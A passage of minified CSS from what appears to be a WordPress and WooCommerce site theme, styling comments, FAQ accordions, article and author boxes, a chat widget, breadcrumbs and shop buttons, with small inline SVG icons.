(max-width:1023px){.search-form .search__btn svg path stroke{fill:#f9f6f2}}.section-comments{padding-top:1.5rem}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:1.8rem}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 1rem}.section-comments h3 small{position:absolute;top:0;right:0}.widget{margin-bottom:1.5rem}.widget:last-child{margin-bottom:0}.widget>ul{list-style:none outside none;margin:0}.widget>ul li{padding:.5rem 0}.widget>ul a{text-decoration:none;border-bottom:1px solid transparent;transition:color,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.widget>ul a:where(:hover,:focus-visible){border-bottom-color:var(--theme-color-primary);color:var(--theme-color-primary)}}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:.5rem 0}.widgets{list-style:none;display:flex;flex-wrap:wrap;margin:-1rem -2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets{margin:0}}.widgets>li{width:50%;padding:1rem 2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets>li{width:100%;padding:1rem 0}}.alignnone,.alignleft,.alignright,.aligncenter{margin:.5rem 1.5rem calc(var(--lh-base) * .5em)}.alignleft{margin-left:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:.5rem 0 1rem}}.alignright{margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:.5rem 0 1rem}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:.5rem 0 1rem}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:.5rem 0 1rem}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:.8rem;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:1.2rem;font-weight:700;font-size:1.8rem}.wp-block-search__input{border:2px solid var(--theme-color-primary)}.wp-block-search__button{text-transform:uppercase;background:transparent;border:2px solid var(--theme-color-primary);background:var(--theme-color-primary);color:#fff;padding:.8rem;transition:color,background,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.wp-block-search__button:where(:hover,:focus-visible){background:transparent;color:var(--theme-color-primary)}}.product-mobile-quicknav{display:none;margin-block:16px 23px;padding-inline:15px;padding-bottom:10px;position:relative}.product-mobile-quicknav:after{content:"";position:absolute;width:64px;height:100%;right:0;top:0;background:linear-gradient(270deg,#fff 15.63%,#fff0 72.66%);pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.product-mobile-quicknav{display:block}}.product-mobile-quicknav ul{list-style:none;padding-inline-end:32px;display:flex;flex-wrap:nowrap;gap:23px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product-mobile-quicknav ul:-webkit-scrollbar{display:none}.product-mobile-quicknav ul li{width:auto;flex-shrink:0}.product-mobile-quicknav ul li a{font-weight:500;font-size:14px;line-height:1;color:var(--theme-color-primary);transition:color .4s;position:relative;text-decoration:none;display:inline-block;padding-block-end:7px}.product-mobile-quicknav ul li a:after{content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:currentColor;transition:opacity .4s;opacity:0}.product-mobile-quicknav ul li.is-active a{color:var(--theme-color-orange)}.product-mobile-quicknav ul li.is-active a:after{opacity:1}.accordion-faq{color:#000}.accordion-faq .accordion__section{margin-bottom:12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:20px 0 7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__section{padding:13px 0 0}}.accordion-faq .accordion__section:last-child{margin-bottom:0}.accordion-faq .accordion__head{padding:0 54px 20px;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head{padding:0 54px 15px 22px}}.accordion-faq .accordion__head:after{content:"";background:url("data:image/svg+xml,%3csvg%20width='27'%20height='13'%20viewBox='0%200%2027%2013'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M26.0007%201.32617L13.8392%2011.7726L1.67773%201.32617'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:27px;height:13px;position:absolute;right:40px;top:8px;transition:transform var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head:after{right:25px}}.accordion-faq .accordion__section.is-current .accordion__head:after{transform:translateY(-40%) rotate(-180deg)}.accordion-faq .accordion__title h5{font-weight:500}.accordion-faq .accordion__body{padding:30px 54px;border-top:1px solid #E0D8CE;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__body{padding:17px 48px 15px 22px}}.accordion-faq .accordion__entry{max-width:756px;font-size:1.8rem;line-height:1.5}@media (max-width:1023px){.accordion-faq .accordion__entry{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__entry{font-size:1.4rem}}.article-single .article__head{margin-bottom:21px}.article-single .article__dropdown-mobile{display:none}@media (max-width:1023px){.article-single .article__dropdown-mobile{display:block;margin-bottom:30px}}.article-single .article__time{padding:7px 9px;background:#fff;border:1px solid #F9F6F2;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;display:inline-block;margin-bottom:20px}.article-single .article__time-inner{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__time-image{margin:0 10px 0 0}.article-single .article__time-text{font-size:1.4rem}.article-single .article__title{margin-bottom:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title h3{font-size:2.2rem;line-height:1}}.article-single .article__date{font-size:1.4rem;margin-bottom:19px}.article-single .article__author{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__author-avatar{width:31px;margin:0 10px 0 0}.article-single .article__author-avatar img{border-radius:50%}.article-single .article__author-text h6{font-weight:400;font-size:1.4rem;margin-bottom:4px}.article-single .article__author-text h6:last-child{margin-bottom:0}.article-single .article__author-text a{color:var(--theme-color-orange);font-size:1.2rem;text-decoration:none}.article-single .article__author-text a:hover{color:#000}.article-single .article__entry{margin-bottom:65px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry{font-size:1.4rem}}.article-single .article__entry:last-child{margin-bottom:0}.article-single .article__entry figure.wp-block-image{border-radius:4px;overflow:hidden}.article-single .article__entry p{line-height:1.5;margin-bottom:23px}.article-single .article__entry p:last-child{margin-bottom:0}.article-single .article__entry p a{color:var(--theme-color-orange);text-decoration:underline}.article-single .article__entry h4{font-weight:500;margin-bottom:22px;line-height:1.5}.article-single .article__entry h4:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h4:not(:first-child){margin-top:23px}}.article-single .article__entry h2{font-weight:500;margin-bottom:22px;line-height:1.5;font-size:2.2rem;font-family:var(--theme-font-family-sans-serif)}@media (max-width:1023px){.article-single .article__entry h2{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2{font-size:1.8rem}}.article-single .article__entry h2:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2:not(:first-child){margin-top:23px}}.article-single .article__box{max-width:545px}@media (max-width:1023px){.article-single .article__box{display:none}}.article-single .article__entry>ul,.article-single .article__entry>ol{padding-left:17px}.article-single .article__entry blockquote{padding:40px 48px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:10px;display:inline-block;font-size:2.4rem;font-weight:300;line-height:1.79;max-width:574px;position:relative;margin:40px 0}@media (max-width:1023px){.article-single .article__entry blockquote{padding:30px 48px;margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote{font-size:1.8rem;padding:20px 35px;margin:20px 0}}.article-single .article__entry blockquote:before{content:"";position:absolute;top:40px;left:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.1917%2016.8477C17.6724%2016.8477%2018.1335%2016.6567%2018.4734%2016.3168C18.8133%2015.9769%2019.0042%2015.5159%2019.0042%2015.0352V10.609C19.0042%2010.1283%2018.8133%209.66731%2018.4734%209.3274C18.1335%208.98749%2017.6724%208.79653%2017.1917%208.79653H14.676C14.676%208.15974%2014.7134%207.52295%2014.7884%206.88616C14.9007%206.21191%2015.088%205.61257%2015.3502%205.08816C15.6124%204.56374%2015.9502%204.15109%2016.3634%203.85022C16.7743%203.51309%2017.2987%203.34453%2017.9367%203.34453V0.535156C16.8878%200.535156%2015.9695%200.759906%2015.1817%201.20941C14.3993%201.65324%2013.7271%202.26782%2013.2151%203.00741C12.6997%203.82149%2012.3201%204.71403%2012.0914%205.65003C11.8601%206.68269%2011.747%207.73831%2011.7542%208.79653V15.0352C11.7542%2015.5159%2011.9452%2015.9769%2012.2851%2016.3168C12.625%2016.6567%2013.086%2016.8477%2013.5667%2016.8477H17.1917ZM6.31674%2016.8477C6.79744%2016.8477%207.25846%2016.6567%207.59837%2016.3168C7.93828%2015.9769%208.12924%2015.5159%208.12924%2015.0352V10.609C8.12924%2010.1283%207.93828%209.66731%207.59837%209.3274C7.25846%208.98749%206.79744%208.79653%206.31674%208.79653H3.80099C3.80099%208.15974%203.83844%207.52295%203.91336%206.88616C4.02694%206.21191%204.21424%205.61257%204.47524%205.08816C4.73745%204.56374%205.07517%204.15109%205.48842%203.85022C5.89926%203.51309%206.42367%203.34453%207.06167%203.34453V0.535156C6.01284%200.535156%205.09451%200.759906%204.30667%201.20941C3.52429%201.65324%202.85209%202.26782%202.34011%203.00741C1.82466%203.82149%201.44511%204.71403%201.21636%205.65003C0.985057%206.68269%200.871955%207.73831%200.879237%208.79653V15.0352C0.879237%2015.5159%201.0702%2015.9769%201.41011%2016.3168C1.75002%2016.6567%202.21103%2016.8477%202.69174%2016.8477H6.31674Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:before{top:30px;left:8px}}.article-single .article__entry blockquote:after{content:"";position:absolute;top:40px;right:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M2.37077%200.347655C1.89006%200.347655%201.42904%200.538615%201.08913%200.878524C0.749225%201.21843%200.558265%201.67945%200.558265%202.16015L0.558265%206.58628C0.558265%207.06699%200.749225%207.528%201.08913%207.86791C1.42904%208.20782%201.89006%208.39878%202.37076%208.39878L4.88651%208.39878C4.88651%209.03557%204.84906%209.67236%204.77414%2010.3092C4.66176%2010.9834%204.47447%2011.5827%204.21226%2012.1072C3.95006%2012.6316%203.61233%2013.0442%203.19908%2013.3451C2.78824%2013.6822%202.26383%2013.8508%201.62583%2013.8508L1.62583%2016.6602C2.67466%2016.6602%203.59299%2016.4354%204.38083%2015.9859C5.16321%2015.5421%205.83541%2014.9275%206.34739%2014.1879C6.86284%2013.3738%207.24239%2012.4813%207.47114%2011.5453C7.70244%2010.5126%207.81555%209.457%207.80826%208.39878L7.80827%202.16016C7.80827%201.67945%207.61731%201.21843%207.2774%200.878525C6.93749%200.538615%206.47647%200.347655%205.99577%200.347655L2.37077%200.347655ZM13.2458%200.347656C12.7651%200.347656%2012.304%200.538616%2011.9641%200.878525C11.6242%201.21843%2011.4333%201.67945%2011.4333%202.16016L11.4333%206.58628C11.4333%207.06699%2011.6242%207.528%2011.9641%207.86791C12.304%208.20782%2012.7651%208.39878%2013.2458%208.39878L15.7615%208.39878C15.7615%209.03557%2015.7241%209.67236%2015.6491%2010.3092C15.5356%2010.9834%2015.3483%2011.5827%2015.0873%2012.1072C14.8251%2012.6316%2014.4873%2013.0442%2014.0741%2013.3451C13.6632%2013.6822%2013.1388%2013.8508%2012.5008%2013.8508L12.5008%2016.6602C13.5497%2016.6602%2014.468%2016.4354%2015.2558%2015.9859C16.0382%2015.5421%2016.7104%2014.9275%2017.2224%2014.1879C17.7378%2013.3738%2018.1174%2012.4813%2018.3461%2011.5453C18.5774%2010.5126%2018.6905%209.457%2018.6833%208.39878L18.6833%202.16016C18.6833%201.67945%2018.4923%201.21844%2018.1524%200.878526C17.8125%200.538616%2017.3515%200.347656%2016.8708%200.347656L13.2458%200.347656Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:after{top:30px;right:8px}}body.woocommerce-account .article-single .article__title h1{font-size:2.6rem}.article{padding:12px;background:#fff;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;height:100%}.article .article__inner{display:flex;flex-direction:column;flex-grow:1;height:100%}.article .article__image{position:relative;overflow:hidden;margin-bottom:17px}.article .article__figure{border-radius:4px;overflow:hidden;position:relative;padding-top:76.2%}.article .article__figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .article__content{display:flex;flex-direction:column;flex-grow:1}.article .article__title h2{font-size:1.8rem;font-family:var(--theme-font-family)}.article .article__time{position:absolute;top:11px;right:10px;display:flex;flex-wrap:wrap;align-items:center;background:#424242;color:var(--theme-color-white);border-radius:4px;padding:8px 13px}.article .article__time h6{font-weight:500;font-size:1.4rem}.article .article__time img{margin:0 8px 0 0}.article .article__date{margin-bottom:17px;color:#424242}.article .article__date h6{font-size:1.2rem}.article .article__description{color:#2c2c2c;margin-bottom:15px;padding:0 12px 0 0}.article .article__description:last-child{margin-bottom:0}.article .article__description h6{font-weight:400;line-height:1.31;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description h6{font-size:1.4rem}}.article .article__description h6 a{text-decoration:none}.article .article__description h6 a:hover{color:var(--theme-color-orange)}.article .article__description p{font-weight:300;font-size:1.3rem;line-height:1.54}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description p{font-size:1.2rem;line-height:1.675}}.article .article__more{margin-top:auto}.article .article__more a{font-weight:600;font-size:1.5rem;color:var(--theme-color-orange);text-decoration:underline}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__more a{font-size:1.4rem}}.article .article__more a:hover{color:#c26005}.articles{list-style:none}.articles .articles__items{display:flex;flex-wrap:wrap;margin:-30px -44px}@media (max-width:1023px){.articles .articles__items{margin:-20px -25px}}@media (max-width:575px){.articles .articles__items{margin:-14px 0}}.articles .articles__item{width:33.3333%;padding:30px 44px}@media (max-width:1199px){.articles .articles__item{padding:20px 25px}}@media (max-width:1023px){.articles .articles__item{width:50%}}@media (max-width:575px){.articles .articles__item{width:100%;padding:14px 0}}body.search .articles{display:flex;flex-wrap:wrap}body.search .articles>li{padding:15px;width:33.333%}.box-author{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2}.box-author .box__inner{padding:20px}.box-author .box__head{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__head{align-items:flex-start}}.box-author .box__info{display:flex;flex-wrap:wrap;align-items:center}@media (max-width:390px){.box-author .box__info{width:100%}}.box-author .box__avatar{width:78px;margin:0 15px 0 0}.box-author .box__avatar img{border-radius:50%}.box-author .box__name h6{font-weight:500;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__name h6{font-size:1.4rem}}.box-author .box__name h6:last-child{margin-bottom:0}.box-author .box__name h6 strong{font-weight:600}@media (max-width:390px){.box-author .box__socials{margin-top:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials ul{margin:-8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials li{padding:8px}}.box-author .box__socials .socials li i{color:#424242;margin:2px 0 0}.box-author .box__socials .socials li:hover span a i{color:var(--theme-color-orange)}.box-author .box__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__entry{font-size:1.4rem}}.box-author .box__entry p{line-height:1.5}.box-chat{border:1px solid #E0D8CE;background:#f9f6f2;border-radius:4px;position:relative;padding:25px 23px 27px 35px;box-shadow:-2px 4px 8px #0000000f}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat{padding:28px 33px 13px}}.box-chat:after{content:"";position:absolute;bottom:-12px;right:-10px;width:100%;height:100%;background:#e0d8ce;border:1px solid #CCC6BF;border-radius:4px;z-index:-1}.box-chat .box__title{margin-bottom:35px;padding:0 97px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__title{padding:0 60px 0 0;margin-bottom:24px}}.box-chat .box__tile h3{line-height:1.153}.box-chat .box__info{margin-bottom:39px}@media (max-width:1023px){.box-chat .box__info{margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__info{margin-bottom:24px}}.box-chat .box__tile{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:27px}@media (max-width:1023px){.box-chat .box__tile{font-size:1.4rem;margin-bottom:22px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile{font-size:1.2rem;margin-bottom:17px}}.box-chat .box__tile:last-child{margin-bottom:0}.box-chat .box__tile-icon{width:33px;height:33px;border-radius:50%;border:1px solid #2C2C2C;background:#424242;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 14px 0 0;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}@media (max-width:1023px){.box-chat .box__tile-icon{width:30px;height:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile-icon{width:28px;height:28px;margin:0 10px 0 0}}.box-chat .box__tile-icon:hover{border:1px solid var(--theme-color-green);background:var(--theme-color-green)}.box-chat .box__tile a{text-decoration:none;letter-spacing:.045em}.box-chat .box__tile a:hover{color:var(--theme-color-orange)}.box-chat .box__label{position:absolute;top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label{top:12px;right:17px}}.box-chat .box__label h5{text-transform:uppercase;font-size:2rem;color:var(--theme-color-green);position:relative;padding:0 0 0 19px;letter-spacing:.045em}@media (max-width:1023px){.box-chat .box__label h5{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5{font-size:1.6rem}}.box-chat .box__label h5:before{content:"";position:absolute;top:5px;left:0;width:13px;height:13px;background:var(--theme-color-green);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:before{width:11px;height:11px;left:4px;top:5px}}.box-chat .box__label h5:after{content:"";position:absolute;top:3px;left:-2px;width:17px;height:17px;background:transparent;border:1px solid rgba(0,140,69,.54);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:after{width:15px;height:15px;top:3px;left:2px}}.box-chat--has-alt-styles{padding:39px 42px 38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles{padding:39px 20px 38px}}@media (max-width:400px){.box-chat--has-alt-styles{padding:39px 15px 38px}}.box-chat--has-alt-styles:after{display:none}.box-chat--has-alt-styles .box__label{top:34px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__label{top:23px}}.box-chat--has-alt-styles .box__tile{margin-bottom:35px}@media (max-width:1023px){.box-chat--has-alt-styles .box__tile{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__tile{margin-bottom:18px}}.box-chat--has-alt-styles .box__tile:last-child{margin-bottom:0}.box-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:17px 20px 20px;transition:transform var(--theme-transition-duration)}.box-links .box__text{margin-bottom:15px}.box-links .box__text h6{font-weight:400;color:#2c2c2c}.box-links .box__list ul{list-style-type:none}.box-links .box__list li{font-size:1.4rem;line-height:1;padding-bottom:10px;margin-bottom:11px;border-bottom:1px solid #F9F6F2}.box-links .box__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.box-links .box__list li a{text-decoration:none}.box-links .box__list li a:hover{color:var(--theme-color-orange)}.box-links .box__list li.has-active-link a{color:var(--theme-color-orange);font-weight:500;font-size:1.3rem}.box-links.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.box-product-additions{filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:30px 15px 30px 21px;margin-block-start:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-product-additions{margin-block-start:45px}}.box-product-additions .box__inner>ul{list-style-type:none;margin-bottom:26px}.box-product-additions .box__inner>ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:15px;font-size:1.4rem}.box-product-additions .box__inner>ul li:last-child{margin-bottom:0}.box-product-additions .box__inner>ul li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:14px}.box-product-additions .box__inner>ul li span i{color:#e9be66}.box-product-additions .box__inner li span i.icon-star-empty{color:#6f5e5e33}.box-product-additions .box__logos{display:flex;flex-wrap:wrap}.box-product-additions .box__logos ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-10px;width:100%}.box-product-additions .box__logos ul li{padding:10px;width:20%}.box-product-additions .box__logos ul li img{width:100%;max-width:50px}.box-table{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}.box-table .box__title{margin-bottom:13px}.box-table .box__list ul{list-style-type:none;font-size:1.4rem}.box-table .box__list li{padding:0 0 14px;position:relative;margin-bottom:14px}.box-table .box__list li:last-child{padding-bottom:0;margin-bottom:0}.box-table .box__list li:last-child:after{display:none}.box-table .box__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.box-table .box__list li a{text-decoration:none}.box-table .box__list li a:hover{color:var(--theme-color-orange)}.breadcrumbs{color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs{font-size:1.4rem}}.breadcrumbs ul{display:flex;flex-wrap:wrap;margin:-8px -7px}.breadcrumbs li{padding:8px 7px}.breadcrumbs li+li{position:relative}.breadcrumbs li+li:after{content:"";position:absolute;left:0;top:9px;width:1px;height:17px;background:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs li+li:after{height:14px}}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#breadcrumbs{font-size:1.4rem}}.main>#breadcrumbs{--shell-max-width:111rem;--shell-gutter:8rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:30px}@media (max-width:1023px){.main>#breadcrumbs{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.main>#breadcrumbs{--shell-gutter:1.5rem}}.main>#breadcrumbs+div .section-default{padding-top:20px}.btn-menu{display:inline-block;vertical-align:middle;font-size:0;text-align:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:18px;position:relative;z-index:5}@media (max-width:390px){.btn-menu{width:24px;height:16px}}.btn-menu span{position:absolute;display:block;height:2px;left:0;width:100%;background:#424242;transition:top .2s .25s,opacity .4s,transform .2s 0s,background .2s .3s,width .2s .2s}.btn-menu span:nth-child(1){top:0}.btn-menu span:nth-child(2){top:9px}.btn-menu span:nth-child(3){top:17px}body.has-menu-opened .btn-menu span{transition:background .2s,top .2s,opacity .2s,transform .2s .25s}body.has-menu-opened .btn-menu span:nth-child(1),body.has-menu-opened .btn-menu span:nth-child(3){top:9px}body.has-menu-opened .btn-menu span:nth-child(1){transform:rotate(45deg)}body.has-menu-opened .btn-menu span:nth-child(2){opacity:0}body.has-menu-opened .btn-menu span:nth-child(3){transform:rotate(-45deg)}.btn-phone{font-size:16px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:#424242;color:#f9f6f2;min-height:52px;border-radius:20px;transition:background .4s;padding:5px 20px}.btn-phone span{position:relative;width:20px;height:20px}.btn-phone span img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s}.btn-phone span img~img{opacity:0;position:absolute;top:0;left:0}.btn-phone:hover{text-decoration:none;color:#424242!important;background:#f9f6f2}.btn-phone:hover span img{opacity:0}.btn-phone:hover span img~img{opacity:1}.btn,body.woocommerce-cart .woocommerce .cross-sells li.product .button,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button,body.woocommerce-cart .woocommerce .coupon .button,body.woocommerce-cart .woocommerce .cart .button,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button,body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button,body.woocommerce div.product-secondary .button,body.woocommerce div.product form.cart .button,body.woocommerce .black-friday-sale-label,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button,body.woocommerce ul.products li.product .button,body.woocommerce-account.woocommerce-edit-account .woocommerce .button,body.woocommerce-account.woocommerce-edit-address .woocommerce .button,body.woocommerce-account .woocommerce .woocommerce-Button,body.woocommerce-account .woocommerce .woocommerce-button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input,body.checkout-wc.futurist #cfw-place-order button,body.checkout-wc.futurist .cfw-primary-btn,.popup-main a.button,.form-chat .form__btn{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#FFF;--button-background-color:#E37714;--button-border-color:#E37714;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#C26005;--button-hover-border-color:#C26005;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:1.2rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.btn:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cross-sells li.product .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .coupon .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cart .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button:where(:hover,:focus-visible),body.woocommerce-wishlist div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce-cart div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product form.cart .button:where(:hover,:focus-visible),body.woocommerce .black-friday-sale-label:where(:hover,:focus-visible),body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button:where(:hover,:focus-visible),body.woocommerce ul.products li.product .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-account .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-address .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-Button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:where(:hover,:focus-visible),body.checkout-wc.futurist #cfw-place-order button:where(:hover,:focus-visible),body.checkout-wc.futurist .cfw-primary-btn:where(:hover,:focus-visible),.popup-main a.button:where(:hover,:focus-visible),.form-chat .form__btn:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}}.btn svg path,body.woocommerce-cart .woocommerce .cross-sells li.product .button svg path,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button svg path,body.woocommerce-cart .woocommerce .coupon .button svg path,body.woocommerce-cart .woocommerce .cart .button svg path,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button svg path,body.woocommerce-wishlist div.product-secondary .button svg path,body.woocommerce-cart div.product-secondary .button svg 